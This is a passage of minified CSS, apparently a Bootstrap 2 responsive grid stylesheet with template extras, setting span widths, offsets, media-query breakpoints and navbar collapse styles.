[class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.8571428571429%;*margin-left:2.8033794162826%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.8571428571429%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.428571428571%;*width:91.374807987711%}.row-fluid .span10{width:82.857142857143%;*width:82.803379416283%}.row-fluid .span9{width:74.285714285714%;*width:74.231950844854%}.row-fluid .span8{width:65.714285714286%;*width:65.660522273426%}.row-fluid .span7{width:57.142857142857%;*width:57.089093701997%}.row-fluid .span6{width:48.571428571429%;*width:48.517665130568%}.row-fluid .span5{width:40%;*width:39.94623655914%}.row-fluid .span4{width:31.428571428571%;*width:31.374807987711%}.row-fluid .span3{width:22.857142857143%;*width:22.803379416283%}.row-fluid .span2{width:14.285714285714%;*width:14.231950844854%}.row-fluid .span1{width:5.7142857142857%;*width:5.6605222734255%}.row-fluid .offset12{margin-left:105.71428571429%;*margin-left:105.60675883257%}.row-fluid .offset12:first-child{margin-left:102.85714285714%;*margin-left:102.74961597542%}.row-fluid .offset11{margin-left:97.142857142857%;*margin-left:97.035330261137%}.row-fluid .offset11:first-child{margin-left:94.285714285714%;*margin-left:94.178187403994%}.row-fluid .offset10{margin-left:88.571428571429%;*margin-left:88.463901689708%}.row-fluid .offset10:first-child{margin-left:85.714285714286%;*margin-left:85.606758832565%}.row-fluid .offset9{margin-left:80%;*margin-left:79.89247311828%}.row-fluid .offset9:first-child{margin-left:77.142857142857%;*margin-left:77.035330261137%}.row-fluid .offset8{margin-left:71.428571428571%;*margin-left:71.321044546851%}.row-fluid .offset8:first-child{margin-left:68.571428571429%;*margin-left:68.463901689708%}.row-fluid .offset7{margin-left:62.857142857143%;*margin-left:62.749615975422%}.row-fluid .offset7:first-child{margin-left:60%;*margin-left:59.89247311828%}.row-fluid .offset6{margin-left:54.285714285714%;*margin-left:54.178187403994%}.row-fluid .offset6:first-child{margin-left:51.428571428571%;*margin-left:51.321044546851%}.row-fluid .offset5{margin-left:45.714285714286%;*margin-left:45.606758832565%}.row-fluid .offset5:first-child{margin-left:42.857142857143%;*margin-left:42.749615975422%}.row-fluid .offset4{margin-left:37.142857142857%;*margin-left:37.035330261137%}.row-fluid .offset4:first-child{margin-left:34.285714285714%;*margin-left:34.178187403994%}.row-fluid .offset3{margin-left:28.571428571429%;*margin-left:28.463901689708%}.row-fluid .offset3:first-child{margin-left:25.714285714286%;*margin-left:25.606758832565%}.row-fluid .offset2{margin-left:20%;*margin-left:19.89247311828%}.row-fluid .offset2:first-child{margin-left:17.142857142857%;*margin-left:17.035330261137%}.row-fluid .offset1{margin-left:11.428571428571%;*margin-left:11.321044546851%}.row-fluid .offset1:first-child{margin-left:8.5714285714286%;*margin-left:8.4639016897081%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1036px}input.span11,textarea.span11,.uneditable-input.span11{width:946px}input.span10,textarea.span10,.uneditable-input.span10{width:856px}input.span9,textarea.span9,.uneditable-input.span9{width:766px}input.span8,textarea.span8,.uneditable-input.span8{width:676px}input.span7,textarea.span7,.uneditable-input.span7{width:586px}input.span6,textarea.span6,.uneditable-input.span6{width:496px}input.span5,textarea.span5,.uneditable-input.span5{width:406px}input.span4,textarea.span4,.uneditable-input.span4{width:316px}input.span3,textarea.span3,.uneditable-input.span3{width:226px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:736px}.span12{width:736px}.span11{width:673px}.span10{width:610px}.span9{width:547px}.span8{width:484px}.span7{width:421px}.span6{width:358px}.span5{width:295px}.span4{width:232px}.span3{width:169px}.span2{width:106px}.span1{width:43px}.offset12{margin-left:776px}.offset11{margin-left:713px}.offset10{margin-left:650px}.offset9{margin-left:587px}.offset8{margin-left:524px}.offset7{margin-left:461px}.offset6{margin-left:398px}.offset5{margin-left:335px}.offset4{margin-left:272px}.offset3{margin-left:209px}.offset2{margin-left:146px}.offset1{margin-left:83px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7173913043478%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.row-fluid .offset12{margin-left:105.4347826087%;*margin-left:105.32725572698%}.row-fluid .offset12:first-child{margin-left:102.71739130435%;*margin-left:102.60986442263%}.row-fluid .offset11{margin-left:96.875%;*margin-left:96.76747311828%}.row-fluid .offset11:first-child{margin-left:94.157608695652%;*margin-left:94.050081813932%}.row-fluid .offset10{margin-left:88.315217391304%;*margin-left:88.207690509584%}.row-fluid .offset10:first-child{margin-left:85.597826086957%;*margin-left:85.490299205236%}.row-fluid .offset9{margin-left:79.755434782609%;*margin-left:79.647907900888%}.row-fluid .offset9:first-child{margin-left:77.038043478261%;*margin-left:76.93051659654%}.row-fluid .offset8{margin-left:71.195652173913%;*margin-left:71.088125292193%}.row-fluid .offset8:first-child{margin-left:68.478260869565%;*margin-left:68.370733987845%}.row-fluid .offset7{margin-left:62.635869565217%;*margin-left:62.528342683497%}.row-fluid .offset7:first-child{margin-left:59.91847826087%;*margin-left:59.810951379149%}.row-fluid .offset6{margin-left:54.076086956522%;*margin-left:53.968560074801%}.row-fluid .offset6:first-child{margin-left:51.358695652174%;*margin-left:51.251168770453%}.row-fluid .offset5{margin-left:45.516304347826%;*margin-left:45.408777466106%}.row-fluid .offset5:first-child{margin-left:42.798913043478%;*margin-left:42.691386161758%}.row-fluid .offset4{margin-left:36.95652173913%;*margin-left:36.84899485741%}.row-fluid .offset4:first-child{margin-left:34.239130434783%;*margin-left:34.131603553062%}.row-fluid .offset3{margin-left:28.396739130435%;*margin-left:28.289212248714%}.row-fluid .offset3:first-child{margin-left:25.679347826087%;*margin-left:25.571820944367%}.row-fluid .offset2{margin-left:19.836956521739%;*margin-left:19.729429640019%}.row-fluid .offset2:first-child{margin-left:17.119565217391%;*margin-left:17.012038335671%}.row-fluid .offset1{margin-left:11.277173913043%;*margin-left:11.169647031323%}.row-fluid .offset1:first-child{margin-left:8.5597826086957%;*margin-left:8.4522557269752%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:722px}input.span11,textarea.span11,.uneditable-input.span11{width:659px}input.span10,textarea.span10,.uneditable-input.span10{width:596px}input.span9,textarea.span9,.uneditable-input.span9{width:533px}input.span8,textarea.span8,.uneditable-input.span8{width:470px}input.span7,textarea.span7,.uneditable-input.span7{width:407px}input.span6,textarea.span6,.uneditable-input.span6{width:344px}input.span5,textarea.span5,.uneditable-input.span5{width:281px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:155px}input.span2,textarea.span2,.uneditable-input.span2{width:92px}input.span1,textarea.span1,.uneditable-input.span1{width:29px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@media (max-width:767px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#666;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f5f5f5}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:auto}}@media (min-width:768px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
@media (min-width:980px) and (max-width:1199px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}}@media (min-width:768px) and (max-width:979px){.offset-12{margin-left:-736px}.offset-11{margin-left:-673px}.offset-10{margin-left:-610px}.offset-9{margin-left:-547px}.offset-8{margin-left:-484px}.offset-7{margin-left:-421px}.offset-6{margin-left:-358px}.offset-5{margin-left:-295px}.offset-4{margin-left:-232px}.offset-3{margin-left:-169px}.offset-2{margin-left:-106px}.offset-1{margin-left:-43px}}@media (min-width:980px) and (max-width:1199px){.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}}@media (min-width:1200px){.offset-12{margin-left:-1050px}.offset-11{margin-left:-960px}.offset-10{margin-left:-870px}.offset-9{margin-left:-780px}.offset-8{margin-left:-690px}.offset-7{margin-left:-600px}.offset-6{margin-left:-510px}.offset-5{margin-left:-420px}.offset-4{margin-left:-330px}.offset-3{margin-left:-240px}.offset-2{margin-left:-150px}.offset-1{margin-left:-60px}}@media (min-width:600px) and (max-width:767px){.row,.row-fluid{width:100%;margin-left:0;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after{clear:both}.row [class*="span"],.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row [class*="span"]:first-child:not(.pull-right),.row-fluid [class*="span"]:first-child:not(.pull-right){margin-left:0}.row [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right),.row-fluid [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right){margin-left:0}.row .span12,.row-fluid .span12{width:100%;*width:99.94623655914%}.row .span11,.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row .span10,.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row .span9,.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row .span8,.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row .span7,.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row .span6,.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row .span5,.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row .span4,.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row .span3,.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row .span2,.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row .span1,.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.span12 .row [class*="span"]{margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.span12 .row [class*="span"]:first-child{margin-left:0}.span12 .row .span12{width:100%;*width:99.94623655914%}.span12 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span12 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span12 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span12 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span12 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span12 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span12 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span12 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span12 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span12 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span12 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span11 .row [class*="span"]{margin-left:2.9717682020802%;*margin-left:2.91800476122%}.span11 .row [class*="span"]:first-child{margin-left:0}.span11 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span11 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span11 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span11 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span11 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span11 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span11 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span11 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span11 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span11 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span11 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span10 .row [class*="span"]{margin-left:3.2786885245902%;*margin-left:3.2249250837299%}.span10 .row [class*="span"]:first-child{margin-left:0}.span10 .row .span10{width:90.638930163447%;*width:90.585166722587%}.span10 .row .span9{width:81.277860326894%;*width:81.224096886034%}.span10 .row .span8{width:71.916790490342%;*width:71.863027049482%}.span10 .row .span7{width:62.555720653789%;*width:62.501957212929%}.span10 .row .span6{width:53.194650817236%;*width:53.140887376376%}.span10 .row .span5{width:43.833580980684%;*width:43.779817539823%}.span10 .row .span4{width:34.472511144131%;*width:34.418747703271%}.span10 .row .span3{width:25.111441307578%;*width:25.057677866718%}.span10 .row .span2{width:15.750371471025%;*width:15.696608030165%}.span10 .row .span1{width:6.3893016344725%;*width:6.3355381936123%}.span9 .row [class*="span"]{margin-left:3.6563071297989%;*margin-left:3.6025436889387%}.span9 .row [class*="span"]:first-child{margin-left:0}.span9 .row .span9{width:89.672131147541%;*width:89.618367706681%}.span9 .row .span8{width:79.344262295082%;*width:79.290498854222%}.span9 .row .span7{width:69.016393442623%;*width:68.962630001763%}.span9 .row .span6{width:58.688524590164%;*width:58.634761149304%}.span9 .row .span5{width:48.360655737705%;*width:48.306892296845%}.span9 .row .span4{width:38.032786885246%;*width:37.979023444386%}.span9 .row .span3{width:27.704918032787%;*width:27.651154591927%}.span9 .row .span2{width:17.377049180328%;*width:17.323285739468%}.span9 .row .span1{width:7.0491803278689%;*width:6.9954168870086%}.span8 .row [class*="span"]{margin-left:4.1322314049587%;*margin-left:4.0784679640985%}.span8 .row [class*="span"]:first-child{margin-left:0}.span8 .row .span8{width:88.482632541133%;*width:88.428869100273%}.span8 .row .span7{width:76.965265082267%;*width:76.911501641407%}.span8 .row .span6{width:65.4478976234%;*width:65.39413418254%}.span8 .row .span5{width:53.930530164534%;*width:53.876766723674%}.span8 .row .span4{width:42.413162705667%;*width:42.359399264807%}.span8 .row .span3{width:30.895795246801%;*width:30.842031805941%}.span8 .row .span2{width:19.378427787934%;*width:19.324664347074%}.span8 .row .span1{width:7.8610603290676%;*width:7.8072968882074%}.span7 .row [class*="span"]{margin-left:4.750593824228%;*margin-left:4.6968303833678%}.span7 .row [class*="span"]:first-child{margin-left:0}.span7 .row .span7{width:86.98347107438%;*width:86.92970763352%}.span7 .row .span6{width:73.96694214876%;*width:73.9131787079%}.span7 .row .span5{width:60.950413223141%;*width:60.89664978228%}.span7 .row .span4{width:47.933884297521%;*width:47.88012085666%}.span7 .row .span3{width:34.917355371901%;*width:34.863591931041%}.span7 .row .span2{width:21.900826446281%;*width:21.847063005421%}.span7 .row .span1{width:8.8842975206612%;*width:8.8305340798009%}.span6 .row [class*="span"]{margin-left:5.586592178771%;*margin-left:5.5328287379107%}.span6 .row [class*="span"]:first-child{margin-left:0}.span6 .row .span6{width:85.035629453682%;*width:84.981866012822%}.span6 .row .span5{width:70.071258907363%;*width:70.017495466503%}.span6 .row .span4{width:55.106888361045%;*width:55.053124920185%}.span6 .row .span3{width:40.142517814727%;*width:40.088754373867%}.span6 .row .span2{width:25.178147268409%;*width:25.124383827548%}.span6 .row .span1{width:10.21377672209%;*width:10.16001328123%}.span5 .row [class*="span"]{margin-left:6.7796610169492%;*margin-left:6.7258975760889%}.span5 .row [class*="span"]:first-child{margin-left:0}.span5 .row .span5{width:82.402234636872%;*width:82.348471196011%}.span5 .row .span4{width:64.804469273743%;*width:64.750705832883%}.span5 .row .span3{width:47.206703910615%;*width:47.152940469754%}.span5 .row .span2{width:29.608938547486%;*width:29.555175106626%}.span5 .row .span1{width:12.011173184358%;*width:11.957409743497%}.span4 .row [class*="span"]{margin-left:8.6206896551724%;*margin-left:8.5669262143122%}.span4 .row [class*="span"]:first-child{margin-left:0}.span4 .row .span4{width:78.64406779661%;*width:78.59030435575%}.span4 .row .span3{width:57.28813559322%;*width:57.23437215236%}.span4 .row .span2{width:35.932203389831%;*width:35.87843994897%}.span4 .row .span1{width:14.576271186441%;*width:14.52250774558%}.span3 .row [class*="span"]{margin-left:11.834319526627%;*margin-left:11.780556085767%}.span3 .row [class*="span"]:first-child{margin-left:0}.span3 .row .span3{width:72.844827586207%;*width:72.791064145347%}.span3 .row .span2{width:45.689655172414%;*width:45.635891731554%}.span3 .row .span1{width:18.534482758621%;*width:18.48071931776%}.span2 .row [class*="span"]{margin-left:18.867924528302%;*margin-left:18.814161087442%}.span2 .row [class*="span"]:first-child{margin-left:0}.span2 .row .span2{width:62.721893491124%;*width:62.668130050264%}.span2 .row .span1{width:25.443786982249%;*width:25.390023541388%}.span1 .row [class*="span"]{margin-left:46.511627906977%;*margin-left:46.457864466117%}.span1 .row [class*="span"]:first-child{margin-left:0}.span1 .row .span1{width:40.566037735849%;*width:40.512274294989%}.spanfirst{margin-left:0 !important;clear:left}}.row .span50,.row-fluid .span50{width:50%;float:left}.row .span33,.row-fluid .span33{width:33.3333%;float:left}.row .span25,.row-fluid .span25{width:25%;float:left}.row .span20,.row-fluid .span20{width:20%;float:left}.row .span16,.row-fluid .span16{width:16.6666%;float:left}.hidden-default{display:none !important}@media (min-width:1200px){.hidden-wide{display:none !important}}@media (min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media (min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media (min-width:600px) and (max-width:767px){.hidden-tablet{display:none !important}}@media (max-width:599px){.hidden-mobile{display:none !important}}.hidden{display:none !important;visibility:hidden}@media (min-width:768px) and (max-width:979px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:13px}.masthead{padding:40px 0}.masthead h1{font-size:52px}.masthead p{font-size:26px}.masthead .btn-large{font-size:15px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:15px}.masthead{padding:20px 0}.masthead h1{font-size:26px}.masthead p{font-size:15px}.masthead .btn-large{font-size:13px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.always-show .mega>.mega-dropdown-menu,.always-show .dropdown-menu{display:block !important}.navbar-collapse-fixed-top,.navbar-collapse-fixed-bottom{border-top:none;position:fixed;left:0;top:0;width:100%;z-index:1000}.navbar-collapse-fixed-top .nav-collapse,.navbar-collapse-fixed-bottom .nav-collapse{position:absolute;width:100%;left:0;top:51px;margin:0}.navbar-collapse-fixed-top .nav-collapse.in,.navbar-collapse-fixed-bottom .nav-collapse.in{overflow-y:auto;-webkit-overflow-scrolling:touch}.navbar-collapse-fixed-top .nav-collapse.in>*,.navbar-collapse-fixed-bottom .nav-collapse.in>*{-webkit-transform:translateZ(0)}.navbar-collapse-fixed-top .nav-collapse.animate,.navbar-collapse-fixed-bottom .nav-collapse.animate{overflow:hidden}.navbar-collapse-fixed-bottom{bottom:0;top:auto}.navbar-collapse-fixed-bottom .nav-collapse{bottom:51px;top:auto}.navbar-collapse-fixed-bottom 